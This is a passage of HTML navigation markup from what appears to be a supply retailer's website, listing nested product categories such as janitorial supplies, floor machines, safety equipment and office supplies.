<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives" class="menuactive" >Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
